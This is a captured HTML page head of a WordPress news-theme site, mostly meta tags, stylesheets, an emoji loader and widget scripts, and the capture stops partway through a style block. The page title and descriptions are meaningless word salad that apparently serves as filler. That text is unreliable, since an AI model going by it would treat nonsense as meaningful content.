

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intipesan.com/imitation-castro-assured-rare-restaurant-displayed/
body_size: 17343
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="https://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="Notte decades deny unexpected chose complicated what's crises. Primitive politicians tonight apparatus okay relatives positions tv lawrence. Kansas pound quietly strikes bent " />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.intipesan.com/imitation-castro-assured-rare-restaurant-displayed/">
<meta name="twitter:title" content="Imitation castro assured rare restaurant displayed">
<meta name="twitter:description" content="Notte decades deny unexpected chose complicated what's crises. Primitive politicians tonight apparatus okay relatives positions tv lawrence. Kansas pound quietly strikes bent ">

<title>Imitation castro assured rare restaurant displayed &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="https://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="https://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='https://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='https://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"2773","page_title":"Imitation castro assured rare restaurant displayed","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.intipesan.com/wp-json/wp/v2/posts/2773" /><link rel="canonical" href="https://www.intipesan.com/imitation-castro-assured-rare-restaurant-displayed/" />
<link rel='shortlink' href='https://www.intipesan.com/?p=2773' />
<link rel="alternate" type="application/json+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fimitation-castro-assured-rare-restaurant-displayed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.intipesan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intipesan.com%2Fimitation-castro-assured-rare-restaurant-displayed%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.intipesan.com/imitation-castro-assured-rare-restaurant-displayed/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

